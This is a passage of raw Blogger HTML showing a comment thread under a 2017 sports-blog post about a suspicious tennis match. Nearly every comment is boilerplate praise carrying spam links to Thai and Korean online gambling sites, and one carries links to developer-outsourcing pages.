class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2797956047218595596">Reply</a><span class="item-control blog-admin blog-admin pid-1086363148"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2797956047218595596">Delete</a></span></span></div><div class="comment-replies"><div id="c2797956047218595596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2797956047218595596-ra" class="thread-chrome thread-expanded"><div></div><div id="c2797956047218595596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2797956047218595596">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2797956047218595596-ce"></div></li><li class="comment" id="c4548680379813490151"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02047981887352380451" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1571646837409#c4548680379813490151">21 October 2019 at 10:33</a></span></div><p class="comment-content">li&#39;s avery good article.<br><a href="http://site-2025711-5332-3301.mystrikingly.com/" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4548680379813490151">Reply</a><span class="item-control blog-admin blog-admin pid-1086363148"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4548680379813490151">Delete</a></span></span></div><div class="comment-replies"><div id="c4548680379813490151-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4548680379813490151-ra" class="thread-chrome thread-expanded"><div></div><div id="c4548680379813490151-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4548680379813490151">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4548680379813490151-ce"></div></li><li class="comment" id="c8992879365145706736"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15864302221310251976" rel="nofollow">mtom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1571924966618#c8992879365145706736">24 October 2019 at 15:49</a></span></div><p class="comment-content">We recommend the safest safety park safety playground in Korea, including the site that has been operated stably for more than 5 years and the Woori affiliated casino site. <a href="https://www.totositegorilla.com/" rel="nofollow">토토사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8992879365145706736">Reply</a><span class="item-control blog-admin blog-admin pid-142690879"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8992879365145706736">Delete</a></span></span></div><div class="comment-replies"><div id="c8992879365145706736-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8992879365145706736-ra" class="thread-chrome thread-expanded"><div></div><div id="c8992879365145706736-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8992879365145706736">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8992879365145706736-ce"></div></li><li class="comment" id="c4020487859126390529"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09092035449215197851" rel="nofollow">ufa nz168</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1572013096630#c4020487859126390529">25 October 2019 at 16:18</a></span></div><p class="comment-content">li&#39;s avery good article.<br><a href="https://laverne88.blogspot.com/2019/10/ufapro888s.html" rel="nofollow">เว&#3655;บพน&#3633;นไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4020487859126390529">Reply</a><span class="item-control blog-admin blog-admin pid-1424448330"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4020487859126390529">Delete</a></span></span></div><div class="comment-replies"><div id="c4020487859126390529-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4020487859126390529-ra" class="thread-chrome thread-expanded"><div></div><div id="c4020487859126390529-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4020487859126390529">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4020487859126390529-ce"></div></li><li class="comment" id="c7864364141590300127"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13425514835591431089" rel="nofollow">olivermir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1572244564575#c7864364141590300127">28 October 2019 at 07:36</a></span></div><p class="comment-content">Excellent .. Amazing .. I&#8217;ll bookmark your blog and take the feeds also&#8230;I&#8217;m happy to find so many useful info here in the post, we need work out more techniques in this regard, thanks for sharing.&#160; <a href="https://www.tobogsports.com/" rel="nofollow">해외배팅사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7864364141590300127">Reply</a><span class="item-control blog-admin blog-admin pid-942887850"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7864364141590300127">Delete</a></span></span></div><div class="comment-replies"><div id="c7864364141590300127-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7864364141590300127-ra" class="thread-chrome thread-expanded"><div></div><div id="c7864364141590300127-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7864364141590300127">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7864364141590300127-ce"></div></li><li class="comment" id="c4768230484540356869"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09092035449215197851" rel="nofollow">ufa nz168</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1572368332180#c4768230484540356869">29 October 2019 at 17:58</a></span></div><p class="comment-content">thank you for content.<br><a href="https://laverne88.blogspot.com/2019/10/wwwufapro888scom.html" rel="nofollow">เว&#3655;บพน&#3633;นไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4768230484540356869">Reply</a><span class="item-control blog-admin blog-admin pid-1424448330"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4768230484540356869">Delete</a></span></span></div><div class="comment-replies"><div id="c4768230484540356869-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4768230484540356869-ra" class="thread-chrome thread-expanded"><div></div><div id="c4768230484540356869-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4768230484540356869">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4768230484540356869-ce"></div></li><li class="comment" id="c2786794606113324555"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13721256261845371097" rel="nofollow">hanami555</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1573041228295#c2786794606113324555">6 November 2019 at 12:53</a></span></div><p class="comment-content">Thank you for contents.<br><a href="https://ufabetpro888scom-18.webself.net/" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2786794606113324555">Reply</a><span class="item-control blog-admin blog-admin pid-907857701"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2786794606113324555">Delete</a></span></span></div><div class="comment-replies"><div id="c2786794606113324555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2786794606113324555-ra" class="thread-chrome thread-expanded"><div></div><div id="c2786794606113324555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2786794606113324555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2786794606113324555-ce"></div></li><li class="comment" id="c7757656464258320004"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05875279193153225683" rel="nofollow">Mike</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1573151908791#c7757656464258320004">7 November 2019 at 19:38</a></span></div><p class="comment-content">I looking forward to see the article like this.<br>Thank you for your good article.<br><br><a href="https://amagadon888.makewebeasy.com/content/4794/%E0%B8%A2%E0%B8%B1%E0%B8%87%E0%B9%84%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99-%E0%B8%84%E0%B8%A5%E0%B8%AD%E0%B8%9B%E0%B8%9B%E0%B9%8C-%E0%B9%80%E0%B8%9C%E0%B8%A2%E0%B8%AA%E0%B8%B2%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8%E0%B8%97%E0%B8%B5%E0%B8%A1%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%B9-8-%E0%B8%99%E0%B8%B1%E0%B8%94%E0%B8%A3%E0%B8%A7%E0%B8%94" rel="nofollow">ทางเข&#3657;าUfabet</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7757656464258320004">Reply</a><span class="item-control blog-admin blog-admin pid-2121225669"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7757656464258320004">Delete</a></span></span></div><div class="comment-replies"><div id="c7757656464258320004-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7757656464258320004-ra" class="thread-chrome thread-expanded"><div></div><div id="c7757656464258320004-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7757656464258320004">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7757656464258320004-ce"></div></li><li class="comment" id="c1173211818365986926"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05875279193153225683" rel="nofollow">Mike</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1573158284547#c1173211818365986926">7 November 2019 at 21:24</a></span></div><p class="comment-content">You make so many great points here that I read your article a couple of times. Your views are in accordance with my own for the most part. This is great content for your readers..<br><br><a href="https://sites.google.com/s/1_XsCXhSF1bvF7aJDNm0Y1SX7S-Zz8Twt/p/1fFNDPkxxsnkusycc-kM4Vh75Hh4lUjpP/edit" rel="nofollow">ทางเข&#3657;าUfabet</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1173211818365986926">Reply</a><span class="item-control blog-admin blog-admin pid-2121225669"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1173211818365986926">Delete</a></span></span></div><div class="comment-replies"><div id="c1173211818365986926-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1173211818365986926-ra" class="thread-chrome thread-expanded"><div></div><div id="c1173211818365986926-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1173211818365986926">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1173211818365986926-ce"></div></li><li class="comment" id="c5538624377806134041"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1573220995231#c5538624377806134041">8 November 2019 at 14:49</a></span></div><p class="comment-content">Thank you for contents verry good.<br><a href="https://ufabetpro888s.page.tl/" rel="nofollow">เว&#3655;บพน&#3633;นบอลไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5538624377806134041">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5538624377806134041">Delete</a></span></span></div><div class="comment-replies"><div id="c5538624377806134041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5538624377806134041-ra" class="thread-chrome thread-expanded"><div></div><div id="c5538624377806134041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5538624377806134041">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5538624377806134041-ce"></div></li><li class="comment" id="c8578358743509159121"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10475489647904740529" rel="nofollow">Terri Meeks</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1573457201136#c8578358743509159121">11 November 2019 at 08:26</a></span></div><p class="comment-content">I am very enjoyed for this blog. Its an informative topic. It help me very much to solve some problems. Its opportunity are so fantastic and working style so speedy. <a href="https://tennisscanner.it" rel="nofollow">Tennis Scanner</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8578358743509159121">Reply</a><span class="item-control blog-admin blog-admin pid-131860725"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8578358743509159121">Delete</a></span></span></div><div class="comment-replies"><div id="c8578358743509159121-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8578358743509159121-ra" class="thread-chrome thread-expanded"><div></div><div id="c8578358743509159121-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8578358743509159121">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8578358743509159121-ce"></div></li><li class="comment" id="c2157299266895356214"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05875279193153225683" rel="nofollow">Mike</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1573505123622#c2157299266895356214">11 November 2019 at 21:45</a></span></div><p class="comment-content">Loving the information on this internet site, you have done great job on the articles.<br><br><a href="https://amagadon888.hatenablog.com/entry/2019/11/12/010451" rel="nofollow">ทางเข&#3657;าUfabet</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2157299266895356214">Reply</a><span class="item-control blog-admin blog-admin pid-2121225669"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2157299266895356214">Delete</a></span></span></div><div class="comment-replies"><div id="c2157299266895356214-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2157299266895356214-ra" class="thread-chrome thread-expanded"><div></div><div id="c2157299266895356214-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2157299266895356214">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2157299266895356214-ce"></div></li><li class="comment" id="c2710714945356212326"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05875279193153225683" rel="nofollow">Mike</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1573505456950#c2710714945356212326">11 November 2019 at 21:50</a></span></div><p class="comment-content">Loving the information on this internet site, you have done great job on the articles.<br><br><a href="https://amagadon888.makewebeasy.com/content/4886/%E0%B9%80%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%96%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99-%E0%B8%AA%E0%B8%A1%E0%B8%B2%E0%B8%84%E0%B8%A1%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%88%E0%B8%87-2-%E0%B8%88%E0%B8%B1%E0%B8%87%E0%B8%AB%E0%B8%A7%E0%B8%B0%E0%B8%9B%E0%B8%B1%E0%B8%8D%E0%B8%AB%E0%B8%B2%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%9A%E0%B8%B4%E0%B9%8A%E0%B8%81%E0%B9%81%E0%B8%A1%E0%B8%95%E0%B8%8A%E0%B9%8C" rel="nofollow">ทางเข&#3657;าUfabet</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2710714945356212326">Reply</a><span class="item-control blog-admin blog-admin pid-2121225669"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2710714945356212326">Delete</a></span></span></div><div class="comment-replies"><div id="c2710714945356212326-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2710714945356212326-ra" class="thread-chrome thread-expanded"><div></div><div id="c2710714945356212326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2710714945356212326">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2710714945356212326-ce"></div></li><li class="comment" id="c7141928537956092043"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05875279193153225683" rel="nofollow">Mike</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1573509511599#c7141928537956092043">11 November 2019 at 22:58</a></span></div><p class="comment-content">I love the  articles somuch.<br><br><a href="https://sites.google.com/view/ufapro888news/%E0%B8%9B%E0%B8%8D%E0%B8%AB%E0%B8%B2%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99-%E0%B8%99%E0%B8%B2%E0%B9%82%E0%B8%9B%E0%B8%A5-%E0%B9%80%E0%B8%95%E0%B8%A3%E0%B8%A2%E0%B8%A1%E0%B9%83%E0%B8%8A%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%A5%E0%B8%99%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%99%E0%B8%81%E0%B9%80%E0%B8%95%E0%B8%B0%E0%B9%83%E0%B8%99%E0%B8%97%E0%B8%A1" rel="nofollow">ทางเข&#3657;าUfabet</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7141928537956092043">Reply</a><span class="item-control blog-admin blog-admin pid-2121225669"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7141928537956092043">Delete</a></span></span></div><div class="comment-replies"><div id="c7141928537956092043-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7141928537956092043-ra" class="thread-chrome thread-expanded"><div></div><div id="c7141928537956092043-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7141928537956092043">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7141928537956092043-ce"></div></li><li class="comment" id="c4593625697174929340"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05875279193153225683" rel="nofollow">Mike</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1573799989574#c4593625697174929340">15 November 2019 at 07:39</a></span></div><p class="comment-content">Thank you for your good article.<br><br><a href="https://amagadon888.hatenablog.com/entry/2019/11/14/033838?_ga=2.165351167.1523600245.1573670019-849723010.1573670019https://amagadon888.makewebeasy.com/content/4924/5-%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8%E0%B8%9C%E0%B8%A5%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%97%E0%B8%B3%E0%B9%83%E0%B8%AB%E0%B9%89-%E0%B9%80%E0%B8%A5%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B9%81%E0%B8%A5%E0%B8%B0-%E0%B9%80%E0%B8%8A%E0%B8%A5%E0%B8%8B%E0%B8%B5-%E0%B8%81%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%B9%E0%B9%88%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B9%81%E0%B8%8A%E0%B8%A1%E0%B8%9B%E0%B9%8C%E0%B9%80%E0%B8%95%E0%B9%87%E0%B8%A1%E0%B8%95%E0%B8%B1%E0%B8%A7" rel="nofollow">เป&#3636;ดย&#3641;ส100</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4593625697174929340">Reply</a><span class="item-control blog-admin blog-admin pid-2121225669"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4593625697174929340">Delete</a></span></span></div><div class="comment-replies"><div id="c4593625697174929340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4593625697174929340-ra" class="thread-chrome thread-expanded"><div></div><div id="c4593625697174929340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4593625697174929340">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4593625697174929340-ce"></div></li><li class="comment" id="c3617179532433441596"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08250962702395442154" rel="nofollow">ufapro888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1574006286141#c3617179532433441596">17 November 2019 at 16:58</a></span></div><p class="comment-content">The most permanent saying Come in to read together<br><a href="https://sites.google.com/view/wwwufa888scom/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81" rel="nofollow">เว&#3655;บพน&#3633;นไม&#3656;ผ&#3656;านเอเย&#3656;นต&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3617179532433441596">Reply</a><span class="item-control blog-admin blog-admin pid-662769264"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3617179532433441596">Delete</a></span></span></div><div class="comment-replies"><div id="c3617179532433441596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3617179532433441596-ra" class="thread-chrome thread-expanded"><div></div><div id="c3617179532433441596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3617179532433441596">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3617179532433441596-ce"></div></li><li class="comment" id="c1771965893033890560"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05875279193153225683" rel="nofollow">Mike</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1574019371924#c1771965893033890560">17 November 2019 at 20:36</a></span></div><p class="comment-content">Thank you for your good article.<br><br><a href="https://sites.google.com/view/ufapro888news/%E0%B8%87%E0%B8%87%E0%B9%84%E0%B8%9B%E0%B8%AB%E0%B8%A1%E0%B8%94-%E0%B8%9B%E0%B9%80%E0%B8%81-%E0%B8%AD%E0%B8%A2%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%8B%E0%B8%87%E0%B8%9A%E0%B8%B2%E0%B8%A3%E0%B8%8B%E0%B8%B2%E0%B9%82%E0%B8%94%E0%B8%99%E0%B8%94%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B9%81%E0%B8%A1%E0%B8%99%E0%B8%B3%E0%B9%80%E0%B8%9B%E0%B8%99%E0%B8%88%E0%B8%B2%E0%B8%9D%E0%B8%87" rel="nofollow">ร&#3637;ว&#3636;วเว&#3655;บแทงบอลด&#3637;ท&#3637;&#3656;ส&#3640;ด</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1771965893033890560">Reply</a><span class="item-control blog-admin blog-admin pid-2121225669"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1771965893033890560">Delete</a></span></span></div><div class="comment-replies"><div id="c1771965893033890560-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1771965893033890560-ra" class="thread-chrome thread-expanded"><div></div><div id="c1771965893033890560-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1771965893033890560">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1771965893033890560-ce"></div></li><li class="comment" id="c1945483317724931444"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4IMBBHdbk8_VJ94zgAfsmAv1KevAIlglB8qVAdfQcNGX3ahKJt9A0Kr51h5rXvqBNDL8gbk887sCNFlBqdUWbzjo-pfrtxadRoSj78MV6p_2XYFeM1M8eg2jfGS-DWw/s45-c/global-employees-logo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12232780408093164901" rel="nofollow">GlobalEmployees</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1574158381242#c1945483317724931444">19 November 2019 at 11:13</a></span></div><p class="comment-content"><a href="http://kingsesportsclub.esportsify.com/profile/globalemployees" rel="nofollow">globalemployees</a><br><a href="http://kingsesportsclub.esportsify.com/forums/Main-Forum/834/outsourcing-laravel-developers" rel="nofollow">Laravel Developers for hire</a><br><a href="http://cskurnik.eu/member.php?action=profile&amp;uid=21634" rel="nofollow">Hire full stack developer</a><br><a href="https://500px.com/globalemployees116" rel="nofollow">globalemployees</a><br><a href="http://forums.defiance.com/member.php?55190632-globalemployees116" rel="nofollow">Laravel developers for hire</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1945483317724931444">Reply</a><span class="item-control blog-admin blog-admin pid-813700363"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1945483317724931444">Delete</a></span></span></div><div class="comment-replies"><div id="c1945483317724931444-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1945483317724931444-ra" class="thread-chrome thread-expanded"><div></div><div id="c1945483317724931444-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1945483317724931444">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1945483317724931444-ce"></div></li><li class="comment" id="c3459477791665231200"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04503822707294505554" rel="nofollow">Rehan Chaudary</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 